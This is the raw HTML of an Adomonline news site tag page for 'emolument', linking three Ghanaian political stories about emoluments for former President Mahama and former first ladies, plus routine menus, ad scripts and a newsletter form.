	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.adomonline.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Emolument</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: emolument</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/why-my-emoluments-have-been-withheld-mahama/"  rel="bookmark" class="td-image-wrap " title="Why my emoluments have been withheld &#8211; Mahama" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-27-at-16.19.26_1680x657-324x160.jpeg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-27-at-16.19.26_1680x657-324x160.jpeg 324w, https://www.adomonline.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-27-at-16.19.26_1680x657-533x261.jpeg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Why my emoluments have been withheld &#8211; Mahama" /></a></div>                <a href="https://www.adomonline.com/category/politics/" class="td-post-category" >Politics</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/why-my-emoluments-have-been-withheld-mahama/"  rel="bookmark" title="Why my emoluments have been withheld &#8211; Mahama">Why my emoluments have been withheld &#8211; Mahama</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-23T10:38:05+00:00" >February 23, 2023 10:38 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/supreme-court-sets-date-to-deliver-judgment-on-first-ladies-emolument-case/"  rel="bookmark" class="td-image-wrap " title="Supreme Court sets date to deliver judgment on first ladies&#8217; emolument case" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2022/03/rebecca-and-samira-Copy-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2022/03/rebecca-and-samira-Copy-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2022/03/rebecca-and-samira-Copy-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Supreme Court sets date to deliver judgment on first ladies&#8217; emolument case" /></a></div>                <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/supreme-court-sets-date-to-deliver-judgment-on-first-ladies-emolument-case/"  rel="bookmark" title="Supreme Court sets date to deliver judgment on first ladies&#8217; emolument case">Supreme Court sets date to deliver judgment on first ladies&#8217; emolument...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-01T08:27:21+00:00" >December 1, 2022 8:27 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/apologise-to-rebecca-samira-eugene-arhin-tells-tuc-secretary/"  rel="bookmark" class="td-image-wrap " title="Apologise to Rebecca, Samira &#8211;  Eugene Arhin tells TUC Secretary" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/01/Samira-and-Rebbeca-1-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2021/01/Samira-and-Rebbeca-1-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2021/01/Samira-and-Rebbeca-1-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Apologise to Rebecca, Samira &#8211;  Eugene Arhin tells TUC Secretary" /></a></div>                <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/apologise-to-rebecca-samira-eugene-arhin-tells-tuc-secretary/"  rel="bookmark" title="Apologise to Rebecca, Samira &#8211;  Eugene Arhin tells TUC Secretary">Apologise to Rebecca, Samira &#8211;  Eugene Arhin tells TUC Secretary</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-14T18:25:37+00:00" >July 14, 2021 6:25 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-category-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-category-right_rectangle_top', [[300, 600], [300, 250]], 'ado-category-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-category-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/lgbtq-debate-balancing-knowledge-culture-and-moral-values/">LGBTQ+ debate: Balancing knowledge, culture and moral values</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/salaga-south-mp-condemns-abuse-of-dodowa-schoolgirl-assures-family-of-accountability/">Salaga South MP condemns abuse of Dodowa schoolgirl, assures family of accountability</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/govt-anti-scam-efforts-bearing-fruit-cybersecurity-expert/">Govt anti-scam efforts bearing fruit &#8211; Cybersecurity expert</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/joy-at-the-mall-music-games-and-shopping-deals-light-up-day-two-at-achimota/">Joy at the Mall: Music, games and shopping deals light up Day Two at Achimota</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/kwadaso-mce-warns-against-indiscriminate-waste-dumping/">Kwadaso MCE warns against indiscriminate waste dumping</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/asante-forkuo-honoured-at-sixth-osabarimba-royal-awards-for-contribution-to-sports-development/">Asante Forkuo honoured at sixth Osabarimba Royal Awards for contribution to sports development</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/bournemouth-stun-liverpool-with-stoppage-time-winner/">Bournemouth stun Liverpool with stoppage-time winner</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/11-arrested-for-engaging-in-illegal-mining-at-atiwa/">11 arrested for engaging in illegal mining at Atiwa</a></li>
</ul></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-category-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-category-right_rectangle_bottom', [[300, 250], [300, 600]], 'ado-category-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-category-right_rectangle_bottom');
    });
  </script>
</div></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
